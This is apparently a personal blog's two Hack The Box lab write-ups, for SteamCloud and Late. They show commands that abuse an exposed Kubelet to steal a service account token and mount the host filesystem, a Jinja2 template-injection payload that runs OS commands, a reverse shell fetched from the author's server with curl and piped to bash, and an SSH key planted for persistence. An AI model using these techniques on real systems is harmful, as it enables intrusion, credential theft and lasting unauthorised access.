Hack The Box – SteamCloud

SteamCloud is an easy, retired vulnerable Linux virtual machine created by felamos from Hack The Box. Hello world, welcome to haxez where today I’m going to be attempting to hack SteamCloud. This isn’t a walkthrough, it’s more of a way to document my struggles, frustration and what I’ve learnt. It is highly likely that I will follow the official walkthrough as I’m still learning.

SteamCloud Enumeration

After spinning up the box I pinged it to see if it was online. Sure enough, the box responded. Next, I scanned the machine with Nmap to identify what ports were open. As you can see from the output below, port 22 for SSH and a few other ports were open. I’ve not seen the other ports open on boxes before but it seems that they relate to the Kubernetes service.

Kubernetes is an open-source container orchestration platform developed by Google that allows developers to automate the deployment, scaling, and management of containerized applications. Kubernetes provides a set of APIs for deploying, scaling, and managing containerized applications across a cluster of machines. It can manage and orchestrate the deployment of applications that are containerized using popular container runtimes like Docker. Kubernetes provides advanced features like automatic load balancing, automatic scaling of applications based on usage patterns, and self-healing capabilities. It is widely used in modern application development and has become the de facto standard for container orchestration.

┌──(kali㉿kali)-[~/HTB/SteamCloud]
└─$ sudo nmap -Pn -sC -sV -p- -A 10.129.96.167 -T4 -oA steamcloud
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-21 03:38 EDT
Nmap scan report for 10.129.96.167
Host is up (0.013s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 fcfb90ee7c73a1d4bf87f871e844c63c (RSA)
| 256 46832b1b01db71646a3e27cb536f81a1 (ECDSA)
|_ 256 1d8dd341f3ffa437e8ac780889c2e3c5 (ED25519)
2379/tcp open ssl/etcd-client?
| tls-alpn:
|_ h2
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=steamcloud
| Subject Alternative Name: DNS:localhost, DNS:steamcloud, IP Address:10.129.96.167, IP Address:127.0.0.1, IP Address:0:0:0:0:0:0:0:1
| Not valid before: 2023-03-21T07:37:40
|_Not valid after: 2024-03-20T07:37:40
2380/tcp open ssl/etcd-server?
| tls-alpn:
|_ h2
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=steamcloud
| Subject Alternative Name: DNS:localhost, DNS:steamcloud, IP Address:10.129.96.167, IP Address:127.0.0.1, IP Address:0:0:0:0:0:0:0:1
| Not valid before: 2023-03-21T07:37:40
|_Not valid after: 2024-03-20T07:37:40
8443/tcp open ssl/https-alt
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 403 Forbidden
| Audit-Id: cc30677d-95c5-4c9e-a144-cccfbd7b5c0b
| Cache-Control: no-cache, private
| Content-Type: application/json
| X-Content-Type-Options: nosniff
| X-Kubernetes-Pf-Flowschema-Uid: 065cf4c6-349a-4830-b6dc-fe12634add40
| X-Kubernetes-Pf-Prioritylevel-Uid: da6ad453-c1be-4a95-abe6-ec27573b3303
| Date: Tue, 21 Mar 2023 07:38:42 GMT
| Content-Length: 212
| {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"forbidden: User "system:anonymous" cannot get path "/nice ports,/Trinity.txt.bak"","reason":"Forbidden","details":{},"code":403}
| GetRequest:
| HTTP/1.0 403 Forbidden
| Audit-Id: 83bef595-8d68-41bb-863c-1b3a6b6a668c
| Cache-Control: no-cache, private
| Content-Type: application/json
| X-Content-Type-Options: nosniff
| X-Kubernetes-Pf-Flowschema-Uid: 065cf4c6-349a-4830-b6dc-fe12634add40
| X-Kubernetes-Pf-Prioritylevel-Uid: da6ad453-c1be-4a95-abe6-ec27573b3303
| Date: Tue, 21 Mar 2023 07:38:42 GMT
| Content-Length: 185
| {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"forbidden: User "system:anonymous" cannot get path "/"","reason":"Forbidden","details":{},"code":403}
| HTTPOptions:
| HTTP/1.0 403 Forbidden
| Audit-Id: 6b43a7b4-68c7-4daa-b715-7d8799aa34e3
| Cache-Control: no-cache, private
| Content-Type: application/json
| X-Content-Type-Options: nosniff
| X-Kubernetes-Pf-Flowschema-Uid: 065cf4c6-349a-4830-b6dc-fe12634add40
| X-Kubernetes-Pf-Prioritylevel-Uid: da6ad453-c1be-4a95-abe6-ec27573b3303
| Date: Tue, 21 Mar 2023 07:38:42 GMT
| Content-Length: 189
|_ {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"forbidden: User "system:anonymous" cannot options path "/"","reason":"Forbidden","details":{},"code":403}
|_http-title: Site doesn't have a title (application/json).
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=minikube/organizationName=system:masters
| Subject Alternative Name: DNS:minikubeCA, DNS:control-plane.minikube.internal, DNS:kubernetes.default.svc.cluster.local, DNS:kubernetes.default.svc, DNS:kubernetes.default, DNS:kubernetes, DNS:localhost, IP Address:10.129.96.167, IP Address:10.96.0.1, IP Address:127.0.0.1, IP Address:10.0.0.1
| Not valid before: 2023-03-20T07:37:38
|_Not valid after: 2026-03-20T07:37:38
| tls-alpn:
| h2
|_ http/1.1
10249/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
10250/tcp open ssl/http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=steamcloud@1679384263
| Subject Alternative Name: DNS:steamcloud
| Not valid before: 2023-03-21T06:37:42
|_Not valid after: 2024-03-20T06:37:42
| tls-alpn:
| h2
|_ http/1.1
10256/tcp open http Golang net/http server (Go-IPFS json-rpc or
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Kubernetes Enumeration

Admittedly, I’m a bit of a noob when it comes to Kubernetes and Docker. However, I have managed a PAAS service before using Openshift so I know a bit. Unfortunately, that was a long time ago so it’s deep inside the recess of my smooth dense brain. One thing I remember is that Kubernetes creates pods which control the container. I attempted to view the pods by querying the Kubelet service with cURL.

┌──(kali㉿kali)-[~/HTB/SteamCloud]
└─$ curl https://10.129.96.167:10250/pods -k
SteamCloud Docker Configuration


While that command was successful, it was messy. Using the kubeletctl_linux_amd64 binary from GitHub, we can query the service more neatly. The output below shows me listing the pods. Please note, I just spent 10 minutes formatting the table so I will be using screenshots from now. While this gives us the names of the pods, it doesn’t really give us anything we can use.

┌──(kali㉿kali)-[~/HTB/SteamCloud]
└─$ ./kubeletctl_linux_amd64 --server 10.129.96.167 pods


We can use the Kubeletctl binary to check whether any of these Pods allow us to execute commands. As you can see below, the image shows that commands can be run on the kube-proxy-bhb59 and NGINX pods.

┌──(kali㉿kali)-[~/HTB/SteamCloud]
└─$ ./kubeletctl_linux_amd64 --server 10.129.96.167 scan rce
SteamCloud kubeletctl rce


SteamCloud Privilege Escalation

Now that we have code execution on the NGINX pod, we should be able to use it to perform a privilege escalation. I’m not going to pretend I know exactly what’s going on here. Perhaps I do but I’m overcomplicating it in my head. We’re going to create our own highly privileged service account. First, we need to grab the token.

┌──(kali㉿kali)-[~/HTB/SteamCloud]
└─$ ./kubeletctl_linux_amd64 --server 10.129.96.167 exec "cat /var/run/secrets/kubernetes.io/serviceaccount/token" -p nginx -c ngin
Getting the token

Next, we need to grab the CA certificate.

┌──(kali㉿kali)-[~/HTB/SteamCloud]
└─$ ./kubeletctl_linux_amd64 --server 10.129.96.167 exec "cat /var/run/secrets/kubernetes.io/serviceaccount/ca.crt" -p nginx -c nginx
SteamCloud certificate


With these two pieces to the puzzle, we should now be able to perform higher privileged operations or something? This is something I will have to revisit, I know what a CA certificate is, but I’m not sure what the token is. Anyway, we save the certificate to a file and we export the token to an environmental variable. I reran the certificate command but piped the output to a file using ‘| tee -a ca.cert’. I ran the following to export the token to the token environmental variable. Replace ‘–snip–‘ with the token.

┌──(kali㉿kali)-[~/HTB/SteamCloud]
└─$ export token="--snip--"

Kubectl

With the token and certificate in our possession, we can use Kubectl to talk to the host. As you can see from the command below we can query the pod. Let’s check to see what actions we can perform. The output below shows that we can get, create and list pods. I can see where this is going.

┌──(kali㉿kali)-[~/HTB/SteamCloud]
└─$ sudo kubectl --token=$token --certificate-authority=ca.cert --server=https://10.129.96.167:8443 auth can-i --list
Resources Non-Resource URLs Resource Names Verbs
selfsubjectaccessreviews.authorization.k8s.io [][][create]
selfsubjectrulesreviews.authorization.k8s.io [][][create]
pods [][][get create list]
[/.well-known/openidconfiguration][][get]

While this path to exploiting the hosts is different to any that I’ve done before, I understand the concept. We’re likely going to create a new pod that mounts the root file system and allows us to chroot it. This will allow us to capture the flags or as a hacker do anything we like with the target system. Anyway, we need to create the pod first, so let us steal the YAML from the official walkthrough. The YAML file is essentially deployment instructions for a pod/container. You can see below that it will indeed mount the /root file system. Please note that the indentation in the official walkthrough is slightly broken, the Yaml below should work.

apiVersion: v1
kind: Pod
metadata:
name: nginxt
namespace: default
spec:
containers:
- name: nginxt
image: nginx:1.14.2
volumeMounts:
- mountPath: /root
name: mount-root-into-mnt
volumes:
- name: mount-root-into-mnt
hostPath:
path: /
automountServiceAccountToken: true
hostNetwork: true

Next, we need to deploy a pod using this configuration.

┌──(kali㉿kali)-[~/HTB/SteamCloud]
└─$ sudo kubectl --token=$token --certificate-authority=ca.cert --server=https://10.129.96.167:8443 apply -f f.yaml
pod/nginxt created

We can now check to see if our pod has been created. You can see it below, all fresh and new to the world. It would be a shame if we were to corrupt it.

┌──(kali㉿kali)-[~/HTB/SteamCloud]
└─$ sudo kubectl --token=$token --certificate-authority=ca.cert --server=https://10.129.96.167:8443 get pods
NAME READY STATUS RESTARTS AGE
nginx 1/1 Running 0 104m
nginxt 1/1 Running 0 2m14s

Now, we can execute commands on the new NGINX pod as we did before to grab the token and certificate. However, this time we’re going to use it to get the user.txt and root.txt files. This is possible because the whole file system has been mounted inside the container.

┌──(kali㉿kali)-[~/HTB/SteamCloud]
└─$ ./kubeletctl_linux_amd64 --server 10.129.96.167 exec "cat /root/home/user/user.txt" -p nginxt -c nginxt
3bb▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓031

┌──(kali㉿kali)-[~/HTB/SteamCloud]
└─$ ./kubeletctl_linux_amd64 --server 10.129.96.167 exec "cat /root/root/root.txt" -p nginxt -c nginxt
6cb▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓4e4

SteamCloud Review

This is another one of them boxes where I wouldn’t have had a clue without the official walkthrough. I would have enumerated it, found out that it was Kubernetes and given up. I may have gotten to the point where I was able to query the service and get the pods but doubt I would have gone further. The box is great for learning, there were a number of times when things didn’t go according to plan but I was able to figure it out. Anyway, that’s me done for today. This is a good box, it didn’t make me want to rage quit. It definitely taught me some things which I hope I don’t forget a week from now.

Hack The Box – Late

Hello world, welcome to haxez. It’s time for another Hack The Box machine write up and this time we’re looking at Late. This machine has an interesting foothold which I’m looking forward to doing. I haven’t read up too much about it but let us give it a go.

Late Enumeration

As you can see from the Nmap results below, we have port 22 for SSH and port 80 for HTTP open. SSH is unlikely to be the foothold as we have port 80 looking at us. From the banners, we can see that it’s using Nginx and that the title of the application is Best online image tools.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Late]
└──╼ [★]$ sudo nmap -sC -sV -A -p- 10.129.227.134 -oA late
[sudo] password for haxez:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-16 07:54 GMT
Nmap scan report for 10.129.227.134
Host is up (0.013s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 025e290ea3af4e729da4fe0dcb5d8307 (RSA)
| 256 41e1fe03a5c797c4d51677f3410ce9fb (ECDSA)
|_ 256 28394698171e461a1ea1ab3b9a577048 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Late - Best online image tools
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5.0
OS details: Linux 5.0
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 11.84 ms 10.10.14.1
2 13.02 ms 10.129.227.134
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.80 seconds

The Application

As you can see from the screenshot below, the application was basic and didn’t have much to interact with. However, there was a link on the page to the “late free online photo editor”.

Late web application

Clicking this link redirects you to ‘http://images.late.htb’ which doesn’t load because it isn’t in our host file. So, we need to add this to our host file so that the DNS resolves correctly. Then, we will be able to see the application.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Late]
└──╼ [★]$ echo '10.129.227.134 images.late.htb' | sudo tee -a /etc/hosts
10.129.227.134 images.late.htb

The application now loads and appears to provide an image-converting tool. More specifically, it seems to be an OCR tool in that it converts images of text to text. OCR, or Optical Character Recognition, is a technology that enables the conversion of scanned images into digital text. OCR software works by analyzing the shapes and patterns of characters and converting them into machine-readable text. One additional note, the application proudly claims it is using Flask.

Late upload feature
Late upload

Late Foodhold

Since the application is using Flask, it is likely using templates to build the application. Wouldn’t it be extremely cool if we could submit an image of a Server Side Template Injection (SSTI). Then when the application converts the image to text, it executes the code and gives us remote code execution. Using notepad and a screenshot tool we can create images and upload them to test this proof of concept. The image below is the image I used.

I saved the file but Windows gave it a ‘.PNG’ extension and the application doesn’t like it. I used my terminal to move it to a new file with a ‘.png’ extension. As you can see below, the application processes it and produces a text file with the answer to the sum.

Late upload 1

Time to try something a bit more complicated, let’s see if we can return the values of the ID command. First, we create and export the image containing the payload which I stole from HackTricks. Unfortunately, it seems that a lot of fonts make double underscores look like one line. This could cause problems with the character recognition software.

{
self._TemplateReference__context.namespace.__init__.__globals__.os.popen("id").read()
}}

Imagine If This Worked

I have been doing this for what seems like an eternity, ok not quite. However, this really is a tedious process. It doesn’t teach me anything, it is just trial and error and I don’t really like this type of challenge. I tried using the script in the official walkthrough but that didn’t work. I have gone through multiple payloads as you can see below.

c
Late payload 2
Late payload 3
Late payload 4
Late payload 5
payload
Payload
Payload
Payload
Payload

The problem seems to be with it messing up a single character. For example, a lot of the time it would miss an underscore where the text made two look like one line. You can see from the one below that it is changing the tick to a single speech mark. This one is frustrating.

Late payload

This results in me getting errors and more errors.

Time to head over to Youtube and see how the Wizard solved it.

Standing On The Shoulders Of Giants

I’d eventually had enough and snipped the payload from IppSec’s video. It looked exactly the same as mine. I even did it in Comic Sans but I still couldn’t get it to work. I will put them below and you can decide what the difference is. You can tell which one is from IppSec’s video because it still has the purple clip from Flame Shot.

more payloads
more payloads

I have to be honest, if the margin for error is so small that two almost identical images get processed differently then I have to say that this is a bit stupid. Rant over. It finally worked and I was able to get ID. However, since it would only process the one from the Youtube video, I have a feeling I’m going to struggle when it comes to getting a shell.

Image to text

Better Late Than Never

Before I continue, please take a look at the screenshot below. That is how many times I had to modify the payload before I was able to get it to work. It may not seem like a lot but when you’re tinkering with each one and getting errors it becomes incredibly frustrating. This wasn’t fun, the concept was fun but the execution was terrible. It should have had a larger margin for error. Even when my code was right, it didn’t work.

All the payloads

I finally got a payload to work based on the same principle that the wizard used on his youtube video. I set up a python web server and created an index file. The index file contained a bash command which just sent a reverse shell back to my host. The picture payload when processed would use curl to get the file and execute it with bash. I think this is the exact image I used in the end, the font type was Bahnschrift Light. Whether or not you get your reverse shell is pure luck… and it really shouldn’t be.

When the image was processed by the server it sent a get request to my file on my webserver which you can see in the output below. It took a few attempts.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Late]
└──╼ [★]$ sudo python3 -m http.server 80
[sudo] password for haxez:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.126 - - [16/Mar/2023 19:35:44] "GET / HTTP/1.1" 200 -
10.10.14.126 - - [16/Mar/2023 19:35:44] code 404, message File not found
10.10.14.126 - - [16/Mar/2023 19:35:44] "GET /favicon.ico HTTP/1.1" 404 -
10.129.243.130 - - [16/Mar/2023 20:00:03] "GET / HTTP/1.1" 200 -
10.129.243.130 - - [16/Mar/2023 20:00:51] "GET / HTTP/1.1" 200 -
10.129.243.130 - - [16/Mar/2023 20:03:41] "GET / HTTP/1.1" 200 -
10.129.243.130 - - [16/Mar/2023 20:04:45] "GET / HTTP/1.1" 200 -

Then finally my shell came through and I was able to capture the user flag.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Late]
sudo nc -lvnp 9001
svc_acc@late:~/app$ export TERM=xterm
svc_acc@late:~/app$ stty rows 43 cols 190
svc_acc@late:~/app$ ls /home
svc_acc
svc_acc@late:~/app$ cat /home/svc_acc/user.txt
592▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓b3f

Late Privilege Escalation

As you can imagine, the first thing I did after getting my shell was to upgrade it. The next thing I did was throw an SSH key into the user’s authorized key file to make sure I could get back on the box. There was no way in hell I was going to go through the process of getting a foothold again. Absolutely ridiculous.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/haxez/.ssh/id_rsa): /home/haxez/sshkey
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/haxez/sshkey
Your public key has been saved in /home/haxez/sshkey.pub
The key fingerprint is:
SHA256:AMh1NoU5ILMkOIyR8waY6+WmGLt90qrVzFDXqBwSsG4 haxez@parrot
The key's randomart image is:
+---[RSA 3072]----+
|O*=o+.++. |
|X=o= +++ |
|.*o o +.. |
|o o= + . |
|.E+ o S |
|o. B |
|.o+.+ |
|o+. o |
|ooo+ |
+----[SHA256]-----+

Popping the key into authorized keys.

svc_acc@late:~/.ssh$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCnMhWDbZa0tLhfR9G5pcq1Y6Rb/aQ+TjCHr4rTkhAVYnC58j/rVLBlA3dzo6UvP4ollJWirCqLuifikKIhAfzTAA659f3D68+FNwPzjvv1jkb11CVioPvShoGKAoBSwmAr1q0KqnLhzfbfI8mMBU4ZGEO7jG1/LkwaMd7KAtJmo/DyUv5N/ISAq14cpnATihzLuVUNiupZ7iitmIxecI4rQjvIz6rCuUVAi6H5suBCeVd/v4BXJW9ZLTX7wa2jYvi5hr/AVVMpKhFBzBKKxK39/mrXVH6ieHD2tzblczVbKGvJuQZRi0onJ8AZfMiCOpI0UdMPCRebEDCDu0cAb03bXVnFAAaPImZx2p54D/Q2bCqMhfTBrNvUpsSgTtNLhBKRymbA6kS9dXD0VUnD5Q4Z73QUeKUyzqHWIAzFOjCwZEU09tc7+/efpWkpBT6iKm6WjuJ4whXlygjaFJxHB/htz0v25eetVDd3xoB/wUww6rnoWajB58fZ8SVgSxTjrAk= haxez@parrot' >> authorized_keys

